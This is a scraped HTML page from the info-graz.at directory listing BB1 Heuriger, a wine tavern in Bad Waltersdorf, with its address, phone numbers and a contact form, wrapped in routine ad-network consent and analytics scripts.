

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.info-graz.at/thermenland-weinstrasse/firmen/33916_bb1-heuriger-buschenschank-buschenschenke-taeglich-geoeffnet-kinder-busse/
body_size: 14747
content:
<!DOCTYPE html><html lang="de"><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_70247",value:"mod1; Path=/; Domain=info-graz.at; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"090523dc-15b1-4e1f-4df6-73a8460636e8; Path=/; Domain=info-graz.at; Expires=Mon, 25 Jan 2027 12:39:17 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":949,"url":"https://www.info-graz.at/thermenland-weinstrasse/firmen/33916_bb1-heuriger-buschenschank-buschenschenke-taeglich-geoeffnet-kinder-busse/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod1"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-3&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-3&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-3&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-3&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"info-graz.at","domain_id":70247,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":37898,"response_size_orig":32142,"response_time_orig":939,"template_id":5,"url":"https://www.info-graz.at/thermenland-weinstrasse/firmen/33916_bb1-heuriger-buschenschank-buschenschenke-taeglich-geoeffnet-kinder-busse/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"980ae7d21a722a7e8a1501c3d7faa440","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.info-graz.at/thermenland-weinstrasse/firmen/33916_bb1-heuriger-buschenschank-buschenschenke-taeglich-geoeffnet-kinder-busse/"/> <title>BB1 – Heuriger,Ausflugstipps in der Südoststeiermark,Buschenschänke,Bad Waltersdorf,Buschenschänke Süd- und Oststeiermark,Thermenland Weinstrasse,familienfreundlich,große Gesellschaft,mehrere Personen,Autobusse willkommen,kinderfreundlich,täglich geöffnet,Thermenregion,</title>  <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1"/> <meta name="language" content="de"/> <meta name="robots" content="INDEX, FOLLOW"/> <meta name="robots" content="NOODP"/> <meta name="description" content="Wagerberg 69,8271 Bad Waltersdorf,Tel.:+43 3333 2055,Mobil:+43 664 131 0620,Gastronomie in der steiermark,gute Küche,Gastronomie,Gastronomie im Thermenland,gute Küche,gut essen,gasthaus,steirischer heuriger,heuriger in der steiermark,heuriger in Bad Waltersdorf,restaurant,restaurant in der steiermark"/> <meta name="keywords" content="Buschenschank,Buschenschenke,Buschenschänke Süd- und Oststeiermark,Buschenschänke Bad Waltersdorf,Thermenland Weinstrasse,heuriger,familienfreundlich,Backhendel,Backhendelstation,Erdäpfelwurst,große Gesellschaft,mehrere Personen,Autobusse willkommen,kinderfreundlich,täglich geöffnet,Thermenregion,Gastronomie in der steiermark,Gastronomie in Bad Waltersdorf,Gastronomie im Thermenland,gute Küche,gut essen,gut essen in Bad Waltersdorf,gut essen in der Steiermark,gasthaus essen,steirischer heuriger,heuriger in der steiermark,heuriger in Bad Waltersdorf,restaurant,restaurant in der steiermark,restaurant in Bad Waltersdorf,heuriger restaurant,restaurantführer"/> <meta name="verify-v1" content="NvlWDxuTQeOsJmn9dGakyfFDM7lsvhnZCHm4xFn4Fn8="/> <meta name="google-site-verification" content="5KJXbpbrlZrdcThjEEKFEJ5ABbZSxRI80h93PR2AbmI"/> <meta name="p:domain_verify" content="c83a167c6b19365b315a7707603edafe"/> <meta name="msvalidate.01" content="B40C139BE77FF096789BA59B8CC28BC1"/> <meta name="city" content="Graz"/> <meta name="zipcode" content="8010"/> <meta name="country" content="Austria"/> <meta name="state" content="Austria"/> <meta name="geo.position" content="47.070714;15.439503999999943"/> <meta name="geo.placename" content="Austria, Graz"/> <meta name="geo.region" content="AT-6"/> <meta name="DC.coverage" content="Steiermark; Graz"/> <meta name="DC.Title" content="BB1 – Heuriger,Ausflugstipps in der Südoststeiermark,Buschenschänke,Bad Waltersdorf,Buschenschänke Süd- und Oststeiermark,Thermenland Weinstrasse,familienfreundlich,große Gesellschaft,mehrere Personen,Autobusse willkommen,kinderfreundlich,täglich geöffnet,Thermenregion,"/> <meta name="DC.Publisher" content="INFO-Portal Marketinggesellschaft mbH"/> <meta name="DC.Language" content="de"/> <meta name="DC.Identifier" content="https://www.info-graz.at"/> <meta name="DC.Type" content="Service"/> <meta name="DC.Rights" content="2012 INFO-Portal Marketinggesellschaft mbH"/> <link rel="canonical" href="https://www.info-graz.at/branchenverzeichnis-vereine-kuenstler/firmen/33916_bb1-heuriger-buschenschank-buschenschenke-taeglich-geoeffnet-kinder-busse/"/> <link rel="shortcut icon" href="/cms/info-graz/www/img/favicon.ico"/> <link rel="apple-touch-icon" href="/cms/info-graz/www/img/apple-touch-icon.png"/> <link rel="stylesheet" href="/cms/info-graz/www/css/font/open-sans/style.css" type="text/css" media="all"/> <link rel="stylesheet" href="/php/minify/?g=page_css" type="text/css" media="screen"/> <script type="text/javascript"> var ivas_variables = { path_customer : '/cms/info-graz/www/', path_js_general_content : '/js/content/', path_js_general_ajax : '/js/Ajax/', sla_id : 1, current_url : '/thermenland-weinstrasse/firmen/33916_bb1-heuriger-buschenschank-buschenschenke-taeglich-geoeffnet-kinder-busse/', logged_in : '' }; var ig_variables = { advertising : "", advertising_type : "content", }; var googletag = googletag || {}; </script> <script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 70247;
var ezdomain = 'info-graz.at';
var ezoicSearchable = 1;
</script></head> <body class="page-module os-mac browser-chrome"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8369SH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <header class="container-fluid ig-head"> <div class="container ig-head-bg"> <div class="row"> <div class="col-md-12 ig-head-col"> <ul class="ig-head-nav" data-toggle-active="false"> <li><button type="button" class="btn btn-default" data-toggle="search"><i class="fa fa-search"></i> <span class="ig-head-nav-text">Suche</span></button></li> <li><button type="button" class="btn btn-default" data-toggle="login"><i class="fa fa-sign-in"></i> <span class="ig-head-nav-text">Login</span></button></li> <li> <button type="button" class="btn btn-default navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars"></i> <span class="ig-head-nav-text">Menü</span> </button> </li> </ul> <a class="ig-logo" href="/">Graz Stadt-Portal - Hauptstadt der Steiermark </a> </div> </div> </div> <div class="container ig-toggle-menue ig-head-search"> <div class="row"> <div class="col-md-12 clearfix"> <p class="headTitle">Branchen Suche</p> <div class="ig-head-search-text"> Hier suchen Sie ausschließlich in den Texten und Keywords der Brancheneinträge. Beachten Sie bitte die weiteren Suchmöglichkeiten unten - Sie werden auch Ihre Wünsche erfüllt bekommen. </div> <form class="frm_search" method="post" action="/graz-von-a-z-suche/"> <input type="hidden" name="post_action" value="firm_search"/> <input type="hidden" name="search_results_link" value="/graz-von-a-z-suchergebnisse/"/> <input type="hidden" name="search_options" value="0"/> <div class="input-group"> <input type="text" class="form-control" placeholder="Firmen Name" name="firm_search_name" value=""/> <span class="input-group-btn"> <button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button> </span> </div> </form> <p class="headTitle">Weitere Suchmöglichkeiten</p> <nav> <ul class="nav nav-pills"> <li role="presentation"><a href="/aerztenotdienst-graz-notdienst-erste-hilfe-wochenenddienst-apotheke-tierarzt-aerztlicher-aerzte-bereitschaftsdienst/">Notdienste, nachts und am Wochenende</a></li> <li role="presentation"><a href="/apotheken-notdienst-notfallapotheke-medikamente-nachtapotheke/">Apotheken-Bereitschaft</a></li> <li role="presentation"><a href="http://www.grazhats.at">Marken, Produkte</a></li> <li role="presentation"><a href="/regionale-gutscheine-zum-verschenken/">Suche Gutscheine</a></li> <li role="presentation"><a href="/zahnarzt-notdienst-bezirke-zahnschmerzen-zahnklinik-lkh-zahnaerztlicher-wochenenddienst-zahnambulatorium/">Dienstbereit: Zahnarzt / Zahnärztin</a></li> <li role="presentation"><a href="/blog-news-blogger-free/">Suche in den INFOGRAZ.at-Blogs</a></li> <li role="presentation"><a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen / Events</a></li> <li role="presentation"><a href="/branchenverzeichnis-vereine-kuenstler/">Suche nach Branchen und Kategorien</a></li> <li role="presentation"><a href="/suchen-suche-gefunden-werden-themen-kategorien-zusatzinformationen-zusatztexte/">Volltextsuche auf INFOGRAZ.at komplett</a></li> </ul> </nav> </div> </div> </div> <div class="container ig-toggle-menue ig-head-login"> <div class="row"> <div class="col-md-6"> <p class="headTitle">Mein Benutzer</p> <form method="post" action="/login-anmelden/" class="ig-form ig-login-head"> <input type="hidden" name="login_set_cookie" id="login_set_cookie" value="on"/> <input type="hidden" name="action" value="login_user"/> <input type="hidden" name="redirect_login" value="/thermenland-weinstrasse/firmen/33916_bb1-heuriger-buschenschank-buschenschenke-taeglich-geoeffnet-kinder-busse/"/> <div class="form-group"> <label for="frm_login_name"><i class="fa fa-user"></i> Benutzer:</label> <input type="text" class="form-control" name="login_name" id="frm_login_name" value="" placeholder="Benutzername eingeben"/> </div> <div class="form-group"> <label for="frm_login_pwd"><i class="fa fa-key"></i> Passwort:</label> <input type="password" class="form-control" name="login_pwd" id="frm_login_pwd" value="" placeholder="Passwort eingeben"/> </div> <button class="btn btn-primary pull-left" type="button" data-social-function="true" data-type="login"><i class="fa fa-facebook-official"></i> Login mit Facebook</button> <button class="btn btn-default pull-right" type="submit"><i class="fa fa-sign-in"></i> Login</button> </form> </div> <div class="col-md-6"> <p class="headTitle ig-new-user">Neuer Benutzer</p> <div class="list-group ig-user-links"> <a href="/registrieren/" class="list-group-item"><i class="fa fa-user-plus"></i> Registrieren</a> <a href="/passwort-vergessen/" class="list-group-item"><i class="fa fa-envelope"></i> Passwort vergessen?</a> </div> </div> </div> </div> <div class="container ig-mainnav-bg"> <nav class="navbar ig-mainnav"> <div class="row"> <div id="navbar" class="navbar-collapse collapse"> <ul class="nav navbar-nav"> <li> <a href="/ausbildung-beratung-fortbildung-familie-gesundheit-tipps-ernaehrung-freizeit/">Lebens-Guide</a> </li> <li class="active"> <a href="/lifestyle-lebensstil-modern/">Lifestyle </a> </li> <li> <a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen</a> </li> <li> <a href="/blog-news-blogger-free/">Blogs</a> </li> <li> <a href="/partyfotos-eventfotos-bilder-fotos/">Fotos</a> </li> <li> <a href="/restaurants-gastronomie/">Gastronomie</a> </li> <li> <a href="/branchenverzeichnis-vereine-kuenstler/">Branchen</a> </li> <li> <a href="/veranstaltung-event-gratis-veroeffentlichen/">Mein IG</a> </li> <li> <a href="https://www.info-graz.at/gutscheine/">Gutscheine</a> </li> </ul> </div> </div> </nav> </div> </header> <div class="container-fluid ig-page"> <div class="container ig-page-bg stickem-container"> <div class="alert alert-warning confirmed alert-cookies clearfix" data-ivas="cookie"> <button class="pull-right btn btn-success" data-ivas-dsgvo="cookie">Akzeptieren</button> <p><strong>INFOGRAZ</strong>.at verwendet Cookies, um Ihnen den <strong>bestmöglichen Service</strong> zu gewährleisten. Wenn Sie auf dieser Seite weitersurfen, stimmen Sie der Cookie-Nutzung zu. Details dazu finden Sie in unserer <a href="/datenschutz/" target="_blank">Datenschutz Erklärung</a>.</p> </div> <div class="ig-advert ig-slot-skyscraper"> <div id="ig_adslot_skyscraper" class="stickem" data-ig-advert="2016"></div> </div> <div class="row page-padding ig-breadcrumb"> <div id="ig_ros_top" class="ig-adslot-ros-top" data-ig-advert="2016"></div> <!--googleoff: index--> <ol class="breadcrumb"> <li><a href="/">Home</a></li> <li><a href="/lifestyle-lebensstil-modern/">Lifestyle </a></li> <li><a href="/hoamat-steiermark/">Hoamat - Steiermark - unsere Heimat</a></li> <li><a href="/steirische-weinstrassen/">Steirische Weinstraßen</a></li> <li><a href="/thermenland-weinstrasse/">Thermenland Weinstrasse</a></li> </ol> <!--googleon: index--> </div> <div class="row page-padding ig-page-area"> <div class="col-md-8 ig-content-area"> <div class="ig-content-menue-area"> <ul class="list-unstyled ig-content-menue stickem"> <li class="hidden ig-page-back-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="back"><i class="fa fa-arrow-circle-left"></i> <span class="sr-only">Zurück</span></button></li> <li class="cm-top-button cm-nav-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="menue"><i class="fa fa-sitemap"></i> <span class="sr-only">Navigation</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="textblock"><i class="fa fa-info-circle"></i> <span class="sr-only">Mehr Information</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="map"><i class="fa fa-map-marker"></i> <span class="sr-only">Zur Karte</span></button></li> <li><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="share"><i class="fa fa-share-square-o"></i> <span class="sr-only">Teilen</span></button></li> <li class="cm-top-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="top"><i class="fa fa-arrow-circle-up"></i> <span class="sr-only">Nach Oben</span></button></li> </ul> </div> <!-- Modal --> <div class="modal fade" id="INFOGrazShare" tabindex="-1" role="dialog" aria-labelledby="INFOGrazShare" aria-hidden="true"> <div class="modal-dialog modal-sm"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button> <p class="modal-head-title modal-title">Teilen</p> </div> <div class="alert alert-info modal-alert"> <p>Hier können Sie diese eine Seite auf den verschiedenen sozialen Netzwerken teilen.</p> </div> <div class="modal-body modal-share"> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-facebook-official"></i> <div class="fb-like" data-href="https://www.info-graz.at/thermenland-weinstrasse/firmen/33916_bb1-heuriger-buschenschank-buschenschenke-taeglich-geoeffnet-kinder-busse/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-google-plus-square"></i> <!-- Fügen Sie dieses Tag an der Stelle ein, an der die Teilen-Schaltfläche erscheinen soll. --> <div class="g-plus" data-action="share" data-annotation="bubble"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-twitter-square"></i> <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-default pull-left" data-dismiss="modal">Schließen</button> </div> </div> </div> </div> <section class="ig-content-head" data-ig-premium="true"> <h1 class="module-head">BB1 – Heuriger</h1> <address class="ig-adress">Wagerberg 69, 8271 Bad Waltersdorf<br/> <i class="fa fa-phone"></i> +43 3333 2055<br/> <i class="fa fa-mobile"></i> +43 664 131 0620<br/> </address> <div class="ig-menue-icons btn-group" role="group"> <a class="btn btn-default" href="http://bb1-heuriger.at" target="_blank" title="Webseite"><i class="fa fa-home"></i></a> <a class="btn btn-default" href="#detail_mail" title="E-Mail"><i class="fa fa-envelope-o"></i><!--57180--></a> <a class="btn btn-default" href="#detail_map" title="Karte &amp; Routenplaner"><i class="fa fa-map-marker"></i><!--Wagerberg 69, 8271 Bad Waltersdorf--></a> </div> <div class="content-text ivas-editor-text clearfix"></div> </section> <div id="detail_map"> <h2><i class="fa fa-map-marker"></i> Karte</h2> <div class="alert alert-info"> <p><a href="https://www.google.at/maps/place/Wagerberg 69, 8271 Bad Waltersdorf/" target="_blank">Adresse mit Google Maps anschauen</a></p> </div> <div class="hidden"> <div data-map-info="true"><p style="font-size: 18px;font-weight:500;">BB1 – Heuriger </p>Wagerberg 69, 8271 Bad Waltersdorf</div> <div data-map-marker="true">BB1 – Heuriger : Wagerberg 69, 8271 Bad Waltersdorf</div> </div> </div> <div id="detail_mail"> <form class="ig-form ig-module-mail clearfix" id="firm_contact_mail" method="POST" enctype="multipart/form-data" data-ig-mail="true"> <input type="hidden" name="mail_ako_id" value="57180"/> <h2>Kontaktaufnahme</h2> <div><p align="justify">Um die Info-Graz Firmen <b>vor Spam-Mails zu bewahren</b>, verwenden wir an dieser Stelle zur Übermittlung Ihrer Nachricht ein sicheres Formular. Ihre Nachricht wird nach dem Absenden umgehend per Mail an das Unternehmen 